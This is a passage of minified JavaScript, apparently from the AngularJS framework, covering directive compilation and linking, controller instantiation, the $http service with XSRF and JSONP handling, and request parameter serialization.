b,c,e,n,L,C,z,O,X){function T(){try{if(!--ya)throw ia=void 0,fa("infchng",I);C.$apply(function(){for(var a=[],b=0,c=ia.length;b<c;++b)try{ia[b]()}catch(d){a.push(d)}ia=void 0;if(a.length)throw a;})}finally{ya++}}function s(a,b){if(b){var c=Object.keys(b),d,e,f;d=0;for(e=c.length;d<e;d++)f=c[d],this[f]=b[f]}else this.$attr={};this.$$element=a}function Q(a,b,c){ta.innerHTML="<span "+b+">";b=ta.firstChild.attributes;var d=b[0];b.removeNamedItem(d.name);d.value=c;a.attributes.setNamedItem(d)}function Ma(a,
b){try{a.addClass(b)}catch(c){}}function ca(a,b,c,d,e){a instanceof F||(a=F(a));var f=Na(a,b,a,c,d,e);ca.$$addScopeClass(a);var g=null;return function(b,c,d){if(!a)throw fa("multilink");fb(b,"scope");e&&e.needsNewScope&&(b=b.$parent.$new());d=d||{};var h=d.parentBoundTranscludeFn,k=d.transcludeControllers;d=d.futureParentElement;h&&h.$$boundTransclude&&(h=h.$$boundTransclude);g||(g=(d=d&&d[0])?"foreignobject"!==wa(d)&&ma.call(d).match(/SVG/)?"svg":"html":"html");d="html"!==g?F(ha(g,F("<div>").append(a).html())):
c?Oa.clone.call(a):a;if(k)for(var l in k)d.data("$"+l+"Controller",k[l].instance);ca.$$addScopeInfo(d,b);c&&c(d,b);f&&f(b,d,d,h);c||(a=f=null);return d}}function Na(a,b,c,d,e,f){function g(a,c,d,e){var f,k,l,m,n,q,r;if(J)for(r=Array(c.length),m=0;m<h.length;m+=3)f=h[m],r[f]=c[f];else r=c;m=0;for(n=h.length;m<n;)k=r[h[m++]],c=h[m++],f=h[m++],c?(c.scope?(l=a.$new(),ca.$$addScopeInfo(F(k),l)):l=a,q=c.transcludeOnThisElement?ja(a,c.transclude,e):!c.templateOnThisElement&&e?e:!e&&b?ja(a,b):null,c(f,l,
k,d,q)):f&&f(a,k.childNodes,void 0,e)}for(var h=[],k=H(a)||a instanceof F,l,m,n,q,J,r=0;r<a.length;r++){l=new s;11===za&&M(a,r,k);m=hc(a[r],[],l,0===r?d:void 0,e);(f=m.length?W(m,a[r],l,b,c,null,[],[],f):null)&&f.scope&&ca.$$addScopeClass(l.$$element);l=f&&f.terminal||!(n=a[r].childNodes)||!n.length?null:Na(n,f?(f.transcludeOnThisElement||!f.templateOnThisElement)&&f.transclude:b);if(f||l)h.push(r,f,l),q=!0,J=J||f;f=null}return q?g:null}function M(a,b,c){var d=a[b],e=d.parentNode,f;if(d.nodeType===
Ia)for(;;){f=e?d.nextSibling:a[b+1];if(!f||f.nodeType!==Ia)break;d.nodeValue+=f.nodeValue;f.parentNode&&f.parentNode.removeChild(f);c&&f===a[b+1]&&a.splice(b+1,1)}}function ja(a,b,c){function d(e,f,g,h,k){e||(e=a.$new(!1,k),e.$$transcluded=!0);return b(e,f,{parentBoundTranscludeFn:c,transcludeControllers:g,futureParentElement:h})}var e=d.$$slots=V(),f;for(f in b.$$slots)e[f]=b.$$slots[f]?ja(a,b.$$slots[f],c):null;return d}function hc(a,b,c,d,e){var f=c.$attr,g;switch(a.nodeType){case 1:g=wa(a);Y(b,
Ba(g),"E",d,e);for(var k,l,m,n,q=a.attributes,J=0,r=q&&q.length;J<r;J++){var B=!1,C=!1;k=q[J];l=k.name;m=k.value;k=Ba(l);(n=Ja.test(k))&&(l=l.replace(kd,"").substr(8).replace(/_(.)/g,function(a,b){return b.toUpperCase()}));(k=k.match(Ka))&&Z(k[1])&&(B=l,C=l.substr(0,l.length-5)+"end",l=l.substr(0,l.length-6));k=Ba(l.toLowerCase());f[k]=l;if(n||!c.hasOwnProperty(k))c[k]=m,gd(a,k)&&(c[k]=!0);qa(a,b,m,k,n);Y(b,k,"A",d,e,B,C)}"input"===g&&"hidden"===a.getAttribute("type")&&a.setAttribute("autocomplete",
"off");if(!Ga)break;f=a.className;G(f)&&(f=f.animVal);if(D(f)&&""!==f)for(;a=h.exec(f);)k=Ba(a[2]),Y(b,k,"C",d,e)&&(c[k]=S(a[3])),f=f.substr(a.index+a[0].length);break;case Ia:la(b,a.nodeValue);break;case 8:if(!Fa)break;kb(a,b,c,d,e)}b.sort(ea);return b}function kb(a,b,c,d,e){try{var f=g.exec(a.nodeValue);if(f){var h=Ba(f[1]);Y(b,h,"M",d,e)&&(c[h]=S(f[2]))}}catch(k){}}function ld(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw fa("uterdir",b,c);1===a.nodeType&&(a.hasAttribute(b)&&
e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return F(d)}function md(a,b,c){return function(d,e,f,g,h){e=ld(e[0],b,c);return a(d,e,f,g,h)}}function ic(a,b,c,d,e,f){var g;return a?ca(b,c,d,e,f):function(){g||(g=ca(b,c,d,e,f),b=c=f=null);return g.apply(this,arguments)}}function W(a,b,d,e,f,g,h,k,l){function m(a,b,c,d){if(a){c&&(a=md(a,c,d));a.require=z.require;a.directiveName=v;if(C===z||z.$$isolateScope)a=ra(a,{isolateScope:!0});h.push(a)}if(b){c&&(b=md(b,c,d));b.require=
z.require;b.directiveName=v;if(C===z||z.$$isolateScope)b=ra(b,{isolateScope:!0});k.push(b)}}function n(a,e,f,g,l){function m(a,b,c,d){var e;Za(a)||(d=c,c=b,b=a,a=void 0);X&&(e=O);c||(c=X?v.parent():v);if(d){var f=l.$$slots[d];if(f)return f(a,b,e,c,Q);if(x(f))throw fa("noslot",d,xa(v));}else return l(a,b,e,c,Q)}var q,z,t,I,y,O,T,v;b===f?(g=d,v=d.$$element):(v=F(f),g=new s(v,d));y=e;C?I=e.$new(!0):J&&(y=e.$parent);l&&(T=m,T.$$boundTransclude=l,T.isSlotFilled=function(a){return!!l.$$slots[a]});B&&(O=
ba(v,g,T,B,I,e,C));C&&(ca.$$addScopeInfo(v,I,!0,!(L&&(L===C||L===C.$$originalDirective))),ca.$$addScopeClass(v,!0),I.$$isolateBindings=C.$$isolateBindings,z=na(e,g,I,I.$$isolateBindings,C),z.removeWatches&&I.$on("$destroy",z.removeWatches));for(q in O){z=B[q];t=O[q];var Ib=z.$$bindings.bindToController;if(r){t.bindingInfo=Ib?na(y,g,t.instance,Ib,z):{};var N=t();N!==t.instance&&(t.instance=N,v.data("$"+z.name+"Controller",N),t.bindingInfo.removeWatches&&t.bindingInfo.removeWatches(),t.bindingInfo=
na(y,g,t.instance,Ib,z))}else t.instance=t(),v.data("$"+z.name+"Controller",t.instance),t.bindingInfo=na(y,g,t.instance,Ib,z)}p(B,function(a,b){var c=a.require;a.bindToController&&!H(c)&&G(c)&&R(O[b].instance,U(b,c,v,O))});p(O,function(a){var b=a.instance;if(E(b.$onChanges))try{b.$onChanges(a.bindingInfo.initialChanges)}catch(d){c(d)}if(E(b.$onInit))try{b.$onInit()}catch(e){c(e)}E(b.$doCheck)&&(y.$watch(function(){b.$doCheck()}),b.$doCheck());E(b.$onDestroy)&&y.$on("$destroy",function(){b.$onDestroy()})});
q=0;for(z=h.length;q<z;q++)t=h[q],sa(t,t.isolateScope?I:e,v,g,t.require&&U(t.directiveName,t.require,v,O),T);var Q=e;C&&(C.template||null===C.templateUrl)&&(Q=I);a&&a(Q,f.childNodes,void 0,l);for(q=k.length-1;0<=q;q--)t=k[q],sa(t,t.isolateScope?I:e,v,g,t.require&&U(t.directiveName,t.require,v,O),T);p(O,function(a){a=a.instance;E(a.$postLink)&&a.$postLink()})}l=l||{};for(var q=-Number.MAX_VALUE,J=l.newScopeDirective,B=l.controllerDirectives,C=l.newIsolateScopeDirective,L=l.templateDirective,t=l.nonTlbTranscludeDirective,
I=!1,O=!1,X=l.hasElementTranscludeDirective,y=d.$$element=F(b),z,v,T,N=e,Q,u=!1,Ma=!1,w,A=0,D=a.length;A<D;A++){z=a[A];var Na=z.$$start,M=z.$$end;Na&&(y=ld(b,Na,M));T=void 0;if(q>z.priority)break;if(w=z.scope)z.templateUrl||(G(w)?($("new/isolated scope",C||J,z,y),C=z):$("new/isolated scope",C,z,y)),J=J||z;v=z.name;if(!u&&(z.replace&&(z.templateUrl||z.template)||z.transclude&&!z.$$tlb)){for(w=A+1;u=a[w++];)if(u.transclude&&!u.$$tlb||u.replace&&(u.templateUrl||u.template)){Ma=!0;break}u=!0}!z.templateUrl&&
z.controller&&(B=B||V(),$("'"+v+"' controller",B[v],z,y),B[v]=z);if(w=z.transclude)if(I=!0,z.$$tlb||($("transclusion",t,z,y),t=z),"element"===w)X=!0,q=z.priority,T=y,y=d.$$element=F(ca.$$createComment(v,d[v])),b=y[0],ka(f,va.call(T,0),b),T[0].$$parentNode=T[0].parentNode,N=ic(Ma,T,e,q,g&&g.name,{nonTlbTranscludeDirective:t});else{var ja=V();if(G(w)){T=[];var P=V(),kb=V();p(w,function(a,b){var c="?"===a.charAt(0);a=c?a.substring(1):a;P[a]=b;ja[b]=null;kb[b]=c});p(y.contents(),function(a){var b=P[Ba(wa(a))];
b?(kb[b]=!0,ja[b]=ja[b]||[],ja[b].push(a)):T.push(a)});p(kb,function(a,b){if(!a)throw fa("reqslot",b);});for(var gc in ja)ja[gc]&&(ja[gc]=ic(Ma,ja[gc],e))}else T=F(ec(b)).contents();y.empty();N=ic(Ma,T,e,void 0,void 0,{needsNewScope:z.$$isolateScope||z.$$newScope});N.$$slots=ja}if(z.template)if(O=!0,$("template",L,z,y),L=z,w=E(z.template)?z.template(y,d):z.template,w=Ea(w),z.replace){g=z;T=bc.test(w)?nd(ha(z.templateNamespace,S(w))):[];b=T[0];if(1!==T.length||1!==b.nodeType)throw fa("tplrt",v,"");
ka(f,y,b);D={$attr:{}};w=hc(b,[],D);var Y=a.splice(A+1,a.length-(A+1));(C||J)&&aa(w,C,J);a=a.concat(w).concat(Y);da(d,D);D=a.length}else y.html(w);if(z.templateUrl)O=!0,$("template",L,z,y),L=z,z.replace&&(g=z),n=ga(a.splice(A,a.length-A),y,d,f,I&&N,h,k,{controllerDirectives:B,newScopeDirective:J!==z&&J,newIsolateScopeDirective:C,templateDirective:L,nonTlbTranscludeDirective:t}),D=a.length;else if(z.compile)try{Q=z.compile(y,d,N);var Z=z.$$originalDirective||z;E(Q)?m(null,bb(Z,Q),Na,M):Q&&m(bb(Z,Q.pre),
bb(Z,Q.post),Na,M)}catch(ea){c(ea,xa(y))}z.terminal&&(n.terminal=!0,q=Math.max(q,z.priority))}n.scope=J&&!0===J.scope;n.transcludeOnThisElement=I;n.templateOnThisElement=O;n.transclude=N;l.hasElementTranscludeDirective=X;return n}function U(a,b,c,d){var e;if(D(b)){var f=b.match(l);b=b.substring(f[0].length);var g=f[1]||f[3],f="?"===f[2];"^^"===g?c=c.parent():e=(e=d&&d[b])&&e.instance;if(!e){var h="$"+b+"Controller";e=g?c.inheritedData(h):c.data(h)}if(!e&&!f)throw fa("ctreq",b,a);}else if(H(b))for(e=
[],g=0,f=b.length;g<f;g++)e[g]=U(a,b[g],c,d);else G(b)&&(e={},p(b,function(b,f){e[f]=U(a,b,c,d)}));return e||null}function ba(a,b,c,d,e,f,g){var h=V(),k;for(k in d){var l=d[k],m={$scope:l===g||l.$$isolateScope?e:f,$element:a,$attrs:b,$transclude:c},n=l.controller;"@"===n&&(n=b[l.name]);m=L(n,m,!0,l.controllerAs);h[l.name]=m;a.data("$"+l.name+"Controller",m.instance)}return h}function aa(a,b,c){for(var d=0,e=a.length;d<e;d++)a[d]=Wb(a[d],{$$isolateScope:b,$$newScope:c})}function Y(b,c,e,g,h,k,l){if(c===
h)return null;var m=null;if(f.hasOwnProperty(c)){h=a.get(c+"Directive");for(var n=0,q=h.length;n<q;n++)if(c=h[n],(x(g)||g>c.priority)&&-1!==c.restrict.indexOf(e)){k&&(c=Wb(c,{$$start:k,$$end:l}));if(!c.$$bindings){var J=m=c,r=c.name,B={isolateScope:null,bindToController:null};G(J.scope)&&(!0===J.bindToController?(B.bindToController=d(J.scope,r,!0),B.isolateScope={}):B.isolateScope=d(J.scope,r,!1));G(J.bindToController)&&(B.bindToController=d(J.bindToController,r,!0));if(B.bindToController&&!J.controller)throw fa("noctrl",
r);m=m.$$bindings=B;G(m.isolateScope)&&(c.$$isolateBindings=m.isolateScope)}b.push(c);m=c}}return m}function Z(b){if(f.hasOwnProperty(b))for(var c=a.get(b+"Directive"),d=0,e=c.length;d<e;d++)if(b=c[d],b.multiElement)return!0;return!1}function da(a,b){var c=b.$attr,d=a.$attr;p(a,function(d,e){"$"!==e.charAt(0)&&(b[e]&&b[e]!==d&&(d=d.length?d+(("style"===e?";":" ")+b[e]):b[e]),a.$set(e,d,!0,c[e]))});p(b,function(b,e){a.hasOwnProperty(e)||"$"===e.charAt(0)||(a[e]=b,"class"!==e&&"style"!==e&&(d[e]=c[e]))})}
function ga(a,b,d,f,g,h,k,l){var m=[],n,q,J=b[0],r=a.shift(),z=Wb(r,{templateUrl:null,transclude:null,replace:null,$$originalDirective:r}),t=E(r.templateUrl)?r.templateUrl(b,d):r.templateUrl,C=r.templateNamespace;b.empty();e(t).then(function(c){var e,B;c=Ea(c);if(r.replace){c=bc.test(c)?nd(ha(C,S(c))):[];e=c[0];if(1!==c.length||1!==e.nodeType)throw fa("tplrt",r.name,t);c={$attr:{}};ka(f,b,e);var L=hc(e,[],c);G(r.scope)&&aa(L,!0);a=L.concat(a);da(d,c)}else e=J,b.html(c);a.unshift(z);n=W(a,e,d,g,b,
r,h,k,l);p(f,function(a,c){a===e&&(f[c]=b[0])});for(q=Na(b[0].childNodes,g);m.length;){c=m.shift();B=m.shift();var I=m.shift(),y=m.shift(),L=b[0];if(!c.$$destroyed){if(B!==J){var O=B.className;l.hasElementTranscludeDirective&&r.replace||(L=ec(e));ka(I,F(B),L);Ma(F(L),O)}B=n.transcludeOnThisElement?ja(c,n.transclude,y):y;n(q,c,L,f,B)}}m=null}).catch(function(a){a instanceof Error&&c(a)});return function(a,b,c,d,e){a=e;b.$$destroyed||(m?m.push(b,c,d,a):(n.transcludeOnThisElement&&(a=ja(b,n.transclude,
e)),n(q,b,c,d,a)))}}function ea(a,b){var c=b.priority-a.priority;return 0!==c?c:a.name!==b.name?a.name<b.name?-1:1:a.index-b.index}function $(a,b,c,d){function e(a){return a?" (module: "+a+")":""}if(b)throw fa("multidir",b.name,e(b.$$moduleName),c.name,e(c.$$moduleName),a,xa(d));}function la(a,c){var d=b(c,!0);d&&a.push({priority:0,compile:function(a){a=a.parent();var b=!!a.length;b&&ca.$$addBindingClass(a);return function(a,c){var e=c.parent();b||ca.$$addBindingClass(e);ca.$$addBindingInfo(e,d.expressions);
a.$watch(d,function(a){c[0].nodeValue=a})}}})}function ha(a,b){a=P(a||"html");switch(a){case "svg":case "math":var c=w.document.createElement("div");c.innerHTML="<"+a+">"+b+"</"+a+">";return c.childNodes[0].childNodes;default:return b}}function oa(a,b){if("srcdoc"===b)return z.HTML;var c=wa(a);if("src"===b||"ngSrc"===b){if(-1===["img","video","audio","source","track"].indexOf(c))return z.RESOURCE_URL}else if("xlinkHref"===b||"form"===c&&"action"===b||"link"===c&&"href"===b)return z.RESOURCE_URL}function qa(a,
c,d,e,f){var g=oa(a,e),h=k[e]||f,l=b(d,!f,g,h);if(l){if("multiple"===e&&"select"===wa(a))throw fa("selmulti",xa(a));if(m.test(e))throw fa("nodomevents");c.push({priority:100,compile:function(){return{pre:function(a,c,f){c=f.$$observers||(f.$$observers=V());var k=f[e];k!==d&&(l=k&&b(k,!0,g,h),d=k);l&&(f[e]=l(a),(c[e]||(c[e]=[])).$$inter=!0,(f.$$observers&&f.$$observers[e].$$scope||a).$watch(l,function(a,b){"class"===e&&a!==b?f.$updateClass(a,b):f.$set(e,a)}))}}}})}}function ka(a,b,c){var d=b[0],e=
b.length,f=d.parentNode,g,h;if(a)for(g=0,h=a.length;g<h;g++)if(a[g]===d){a[g++]=c;h=g+e-1;for(var k=a.length;g<k;g++,h++)h<k?a[g]=a[h]:delete a[g];a.length-=e-1;a.context===d&&(a.context=c);break}f&&f.replaceChild(c,d);a=w.document.createDocumentFragment();for(g=0;g<e;g++)a.appendChild(b[g]);F.hasData(d)&&(F.data(c,F.data(d)),F(d).off("$destroy"));F.cleanData(a.querySelectorAll("*"));for(g=1;g<e;g++)delete b[g];b[0]=c;b.length=1}function ra(a,b){return R(function(){return a.apply(null,arguments)},
a,b)}function sa(a,b,d,e,f,g){try{a(b,d,e,f,g)}catch(h){c(h,xa(d))}}function na(a,c,d,e,f){function g(b,c,e){!E(d.$onChanges)||c===e||c!==c&&e!==e||(ia||(a.$$postDigest(T),ia=[]),m||(m={},ia.push(h)),m[b]&&(e=m[b].previousValue),m[b]=new Jb(e,c))}function h(){d.$onChanges(m);m=void 0}var k=[],l={},m;p(e,function(e,h){var m=e.attrName,q=e.optional,r,B,t,z;switch(e.mode){case "@":q||ua.call(c,m)||(d[h]=c[m]=void 0);q=c.$observe(m,function(a){if(D(a)||Ha(a))g(h,a,d[h]),d[h]=a});c.$$observers[m].$$scope=
a;r=c[m];D(r)?d[h]=b(r)(a):Ha(r)&&(d[h]=r);l[h]=new Jb(jc,d[h]);k.push(q);break;case "=":if(!ua.call(c,m)){if(q)break;c[m]=void 0}if(q&&!c[m])break;B=n(c[m]);z=B.literal?pa:function(a,b){return a===b||a!==a&&b!==b};t=B.assign||function(){r=d[h]=B(a);throw fa("nonassign",c[m],m,f.name);};r=d[h]=B(a);q=function(b){z(b,d[h])||(z(b,r)?t(a,b=d[h]):d[h]=b);return r=b};q.$stateful=!0;q=e.collection?a.$watchCollection(c[m],q):a.$watch(n(c[m],q),null,B.literal);k.push(q);break;case "<":if(!ua.call(c,m)){if(q)break;
c[m]=void 0}if(q&&!c[m])break;B=n(c[m]);var C=B.literal,L=d[h]=B(a);l[h]=new Jb(jc,d[h]);q=a.$watch(B,function(a,b){if(b===a){if(b===L||C&&pa(b,L))return;b=L}g(h,a,b);d[h]=a},C);k.push(q);break;case "&":B=c.hasOwnProperty(m)?n(c[m]):A;if(B===A&&q)break;d[h]=function(b){return B(a,b)}}});return{initialChanges:l,removeWatches:k.length&&function(){for(var a=0,b=k.length;a<b;++a)k[a]()}}}var Ca=/^\w/,ta=w.document.createElement("div"),Fa=N,Ga=t,ya=I,ia;s.prototype={$normalize:Ba,$addClass:function(a){a&&
0<a.length&&O.addClass(this.$$element,a)},$removeClass:function(a){a&&0<a.length&&O.removeClass(this.$$element,a)},$updateClass:function(a,b){var c=od(a,b);c&&c.length&&O.addClass(this.$$element,c);(c=od(b,a))&&c.length&&O.removeClass(this.$$element,c)},$set:function(a,b,d,e){var f=gd(this.$$element[0],a),g=pd[a],h=a;f?(this.$$element.prop(a,b),e=f):g&&(this[g]=b,h=g);this[a]=b;e?this.$attr[a]=e:(e=this.$attr[a])||(this.$attr[a]=e=Qc(a,"-"));f=wa(this.$$element);if("a"===f&&("href"===a||"xlinkHref"===
a)||"img"===f&&"src"===a)this[a]=b=X(b,"src"===a);else if("img"===f&&"srcset"===a&&u(b)){for(var f="",g=S(b),k=/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/,k=/\s/.test(g)?k:/(,)/,g=g.split(k),k=Math.floor(g.length/2),l=0;l<k;l++)var m=2*l,f=f+X(S(g[m]),!0),f=f+(" "+S(g[m+1]));g=S(g[2*l]).split(/\s/);f+=X(S(g[0]),!0);2===g.length&&(f+=" "+S(g[1]));this[a]=b=f}!1!==d&&(null===b||x(b)?this.$$element.removeAttr(e):Ca.test(e)?this.$$element.attr(e,b):Q(this.$$element[0],e,b));(a=this.$$observers)&&p(a[h],function(a){try{a(b)}catch(d){c(d)}})},
$observe:function(a,b){var c=this,d=c.$$observers||(c.$$observers=V()),e=d[a]||(d[a]=[]);e.push(b);C.$evalAsync(function(){e.$$inter||!c.hasOwnProperty(a)||x(c[a])||b(c[a])});return function(){$a(e,b)}}};var Aa=b.startSymbol(),Da=b.endSymbol(),Ea="{{"===Aa&&"}}"===Da?Ya:function(a){return a.replace(/\{\{/g,Aa).replace(/}}/g,Da)},Ja=/^ngAttr[A-Z]/,Ka=/^(.+)Start$/;ca.$$addBindingInfo=q?function(a,b){var c=a.data("$binding")||[];H(b)?c=c.concat(b):c.push(b);a.data("$binding",c)}:A;ca.$$addBindingClass=
q?function(a){Ma(a,"ng-binding")}:A;ca.$$addScopeInfo=q?function(a,b,c,d){a.data(c?d?"$isolateScopeNoTemplate":"$isolateScope":"$scope",b)}:A;ca.$$addScopeClass=q?function(a,b){Ma(a,b?"ng-isolate-scope":"ng-scope")}:A;ca.$$createComment=function(a,b){var c="";q&&(c=" "+(a||"")+": ",b&&(c+=b+" "));return w.document.createComment(c)};return ca}]}function Jb(a,b){this.previousValue=a;this.currentValue=b}function Ba(a){return a.replace(kd,"").replace(rg,gb)}function od(a,b){var d="",c=a.split(/\s+/),
e=b.split(/\s+/),f=0;a:for(;f<c.length;f++){for(var g=c[f],h=0;h<e.length;h++)if(g===e[h])continue a;d+=(0<d.length?" ":"")+g}return d}function nd(a){a=F(a);var b=a.length;if(1>=b)return a;for(;b--;){var d=a[b];(8===d.nodeType||d.nodeType===Ia&&""===d.nodeValue.trim())&&sg.call(a,b,1)}return a}function qg(a,b){if(b&&D(b))return b;if(D(a)){var d=qd.exec(a);if(d)return d[3]}}function wf(){var a={},b=!1;this.has=function(b){return a.hasOwnProperty(b)};this.register=function(b,c){Ka(b,"controller");G(b)?
R(a,b):a[b]=c};this.allowGlobals=function(){b=!0};this.$get=["$injector","$window",function(d,c){function e(a,b,c,d){if(!a||!G(a.$scope))throw M("$controller")("noscp",d,b);a.$scope[b]=c}return function(f,g,h,k){var l,m,n;h=!0===h;k&&D(k)&&(n=k);if(D(f)){k=f.match(qd);if(!k)throw rd("ctrlfmt",f);m=k[1];n=n||k[3];f=a.hasOwnProperty(m)?a[m]:Sc(g.$scope,m,!0)||(b?Sc(c,m,!0):void 0);if(!f)throw rd("ctrlreg",m);tb(f,m,!0)}if(h)return h=(H(f)?f[f.length-1]:f).prototype,l=Object.create(h||null),n&&e(g,n,
l,m||f.name),R(function(){var a=d.invoke(f,l,g,m);a!==l&&(G(a)||E(a))&&(l=a,n&&e(g,n,l,m||f.name));return l},{instance:l,identifier:n});l=d.instantiate(f,g,m);n&&e(g,n,l,m||f.name);return l}}]}function xf(){this.$get=["$window",function(a){return F(a.document)}]}function yf(){this.$get=["$document","$rootScope",function(a,b){function d(){e=c.hidden}var c=a[0],e=c&&c.hidden;a.on("visibilitychange",d);b.$on("$destroy",function(){a.off("visibilitychange",d)});return function(){return e}}]}function zf(){this.$get=
["$log",function(a){return function(b,d){a.error.apply(a,arguments)}}]}function kc(a){return G(a)?ga(a)?a.toISOString():cb(a):a}function Ef(){this.$get=function(){return function(a){if(!a)return"";var b=[];Hc(a,function(a,c){null===a||x(a)||(H(a)?p(a,function(a){b.push($(c)+"="+$(kc(a)))}):b.push($(c)+"="+$(kc(a))))});return b.join("&")}}}function Ff(){this.$get=function(){return function(a){function b(a,e,f){null===a||x(a)||(H(a)?p(a,function(a,c){b(a,e+"["+(G(a)?c:"")+"]")}):G(a)&&!ga(a)?Hc(a,function(a,
c){b(a,e+(f?"":"[")+c+(f?"":"]"))}):d.push($(e)+"="+$(kc(a))))}if(!a)return"";var d=[];b(a,"",!0);return d.join("&")}}}function lc(a,b){if(D(a)){var d=a.replace(tg,"").trim();if(d){var c=b("Content-Type");(c=c&&0===c.indexOf(sd))||(c=(c=d.match(ug))&&vg[c[0]].test(d));c&&(a=Lc(d))}}return a}function td(a){var b=V(),d;D(a)?p(a.split("\n"),function(a){d=a.indexOf(":");var e=P(S(a.substr(0,d)));a=S(a.substr(d+1));e&&(b[e]=b[e]?b[e]+", "+a:a)}):G(a)&&p(a,function(a,d){var f=P(d),g=S(a);f&&(b[f]=b[f]?
b[f]+", "+g:g)});return b}function ud(a){var b;return function(d){b||(b=td(a));return d?(d=b[P(d)],void 0===d&&(d=null),d):b}}function vd(a,b,d,c){if(E(c))return c(a,b,d);p(c,function(c){a=c(a,b,d)});return a}function Df(){var a=this.defaults={transformResponse:[lc],transformRequest:[function(a){return G(a)&&"[object File]"!==ma.call(a)&&"[object Blob]"!==ma.call(a)&&"[object FormData]"!==ma.call(a)?cb(a):a}],headers:{common:{Accept:"application/json, text/plain, */*"},post:qa(mc),put:qa(mc),patch:qa(mc)},
xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer",jsonpCallbackParam:"callback"},b=!1;this.useApplyAsync=function(a){return u(a)?(b=!!a,this):b};var d=this.interceptors=[];this.$get=["$browser","$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector","$sce",function(c,e,f,g,h,k,l,m){function n(b){function d(a,b){for(var c=0,e=b.length;c<e;){var f=b[c++],g=b[c++];a=a.then(f,g)}b.length=0;return a}function e(a,b){var c,d={};p(a,function(a,
e){E(a)?(c=a(b),null!=c&&(d[e]=c)):d[e]=a});return d}function f(a){var b=R({},a);b.data=vd(a.data,a.headers,a.status,g.transformResponse);a=a.status;return 200<=a&&300>a?b:k.reject(b)}if(!G(b))throw M("$http")("badreq",b);if(!D(m.valueOf(b.url)))throw M("$http")("badreq",b.url);var g=R({method:"get",transformRequest:a.transformRequest,transformResponse:a.transformResponse,paramSerializer:a.paramSerializer,jsonpCallbackParam:a.jsonpCallbackParam},b);g.headers=function(b){var c=a.headers,d=R({},b.headers),
f,g,h,c=R({},c.common,c[P(b.method)]);a:for(f in c){g=P(f);for(h in d)if(P(h)===g)continue a;d[f]=c[f]}return e(d,qa(b))}(b);g.method=vb(g.method);g.paramSerializer=D(g.paramSerializer)?l.get(g.paramSerializer):g.paramSerializer;c.$$incOutstandingRequestCount();var h=[],n=[];b=k.resolve(g);p(t,function(a){(a.request||a.requestError)&&h.unshift(a.request,a.requestError);(a.response||a.responseError)&&n.push(a.response,a.responseError)});b=d(b,h);b=b.then(function(b){var c=b.headers,d=vd(b.data,ud(c),
void 0,b.transformRequest);x(d)&&p(c,function(a,b){"content-type"===P(b)&&delete c[b]});x(b.withCredentials)&&!x(a.withCredentials)&&(b.withCredentials=a.withCredentials);return q(b,d).then(f,f)});b=d(b,n);return b=b.finally(function(){c.$$completeOutstandingRequest(A)})}function q(c,d){function g(a){if(a){var c={};p(a,function(a,d){c[d]=function(c){function d(){a(c)}b?h.$applyAsync(d):h.$$phase?d():h.$apply(d)}});return c}}function l(a,c,d,e){function f(){q(c,a,d,e)}O&&(200<=a&&300>a?O.put(Q,[a,
c,td(d),e]):O.remove(Q));b?h.$applyAsync(f):(f(),h.$$phase||h.$apply())}function q(a,b,d,e){b=-1<=b?b:0;(200<=b&&300>b?C.resolve:C.reject)({data:a,status:b,headers:ud(d),config:c,statusText:e})}function J(a){q(a.data,a.status,qa(a.headers()),a.statusText)}function t(){var a=n.pendingRequests.indexOf(c);-1!==a&&n.pendingRequests.splice(a,1)}var C=k.defer(),z=C.promise,O,X,T=c.headers,s="jsonp"===P(c.method),Q=c.url;s?Q=m.getTrustedResourceUrl(Q):D(Q)||(Q=m.valueOf(Q));Q=r(Q,c.paramSerializer(c.params));
s&&(Q=I(Q,c.jsonpCallbackParam));n.pendingRequests.push(c);z.then(t,t);!c.cache&&!a.cache||!1===c.cache||"GET"!==c.method&&"JSONP"!==c.method||(O=G(c.cache)?c.cache:G(a.cache)?a.cache:N);O&&(X=O.get(Q),u(X)?X&&E(X.then)?X.then(J,J):H(X)?q(X[1],X[0],qa(X[2]),X[3]):q(X,200,{},"OK"):O.put(Q,z));x(X)&&((X=wd(c.url)?f()[c.xsrfCookieName||a.xsrfCookieName]:void 0)&&(T[c.xsrfHeaderName||a.xsrfHeaderName]=X),e(c.method,Q,d,l,T,c.timeout,c.withCredentials,c.responseType,g(c.eventHandlers),g(c.uploadEventHandlers)));
return z}function r(a,b){0<b.length&&(a+=(-1===a.indexOf("?")?"?":"&")+b);return a}function I(a,b){if(/[&?][^=]+=JSON_CALLBACK/.test(a))throw xd("badjsonp",a);if((new RegExp("[&?]"+b+"=")).test(a))throw xd("badjsonp",b,a);return a+=(-1===a.indexOf("?")?"?":"&")+b+"=JSON_CALLBACK"}var N=g("$http");a.paramSerializer=D(a.paramSerializer)?l.get(a.paramSerializer):a.paramSerializer;var t=[];p(d,function(a){t.unshift(D(a)?l.get(a):l.invoke(a))});n.pendingRequests=[];(function(a){p(arguments,function(a){n[a]=
function(b,c){return n(R({},c||{},{method:a,url:b}))}})})("get","delete","head","jsonp");(function(a){p(arguments,function(a){n[a]=function(b,c,d){return n(R({},d||{},{method:a,url:b,data:c}))}})})("post","put","patch");n.defaults=a;return n}]}function Hf(){this.$get=function(){return function(){return new w.XMLHttpRequest}}}function Gf(){this.$get=["$browser","$jsonpCallbacks","$document","$xhrFactory",function(a,b,d,c){return wg(a,c,a.defer,b,d[0])}]}function wg(a,b,d,c,e){function f(a,b,d){a=a.replace("JSON_CALLBACK",
b);var f=e.createElement("script"),m=null;f.type="text/javascript";f.src=a;f.async=!0;m=function(a){f.removeEventListener("load",m);f.removeEventListener("error",m);e.body.removeChild(f);f=null;var g=-1,r="unknown";a&&("load"!==a.type||c.wasCalled(b)||(a={type:"error"}),r=a.type,g="error"===a.type?404:200);d&&d(g,r)};f.addEventListener("load",m);f.addEventListener("error",m);e.body.appendChild(f);return m}return function(e,h,k,l,m,n,q,r,I,N){function t(){y&&y();v&&v.abort()}h=h||a.url();if("jsonp"===
